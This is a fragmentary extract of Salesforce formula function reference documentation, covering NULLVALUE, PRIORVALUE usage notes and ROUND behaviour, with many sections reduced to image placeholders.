

#### MONTH





# NOT



# NOW



### <span id="page-4567-0"></span>NULLVALUE

Important: Use BLANKVALUE instead of NULLVALUE in new formulas. BLANKVALUE has the same functionality as NULLVALUE, but also supports text fields. Salesforce will continue to support NULLVALUE, so you do not need to change existing formulas.



OR







- **–** Assignment rules
- **–** Validation rules
- **–** Field updates
- **–** Workflow rules if the evaluation criteria is set to Evaluate the rule when a record is: created, and every time it's edited .
- **–** Formula criteria for executing actions in the Process Builder.
- **•** This function does not return default values.
- When users create a new record, this function returns the value of the *field* referenced rather than null. For example, if you create an account named "Acme," PRIORVALUE(Account.Name) returns Acme.
- **•** When using the ISPICKVAL function to return the previous value of a picklist field, include the PRIORVALUE function inside the ISPICKVAL function as in this example:

```
ISPICKVAL(PRIORVALUE
(picklist_field),
text_literal)
```
**•** Use the PRIORVALUE function inside the INCLUDES function to check if the previous value of a multi-select picklist field included a specific value. For example:

```
INCLUDES(
  PRIORVALUE(multiselect_picklist_field),
text_literal
)
```
#### REGEX





## REQUIRESCRIPT





### RIGHT



### ROUND


- **•** Salesforce automatically rounds numbers based on the decimal places you specify. For example, a custom number field with two decimal places stores 1.50 when you enter 1.49999.
- **•** Salesforce uses the round half-up rounding algorithm. Half-way values are always rounded up. For example, 1.45 is rounded to 1.5. –1.45 is rounded to –1.5.
- **•** The decimal numbers displayed depend on the decimal places you selected when defining the field in the custom field wizard. The *num\_digits* represents the number of digits considered when rounding.



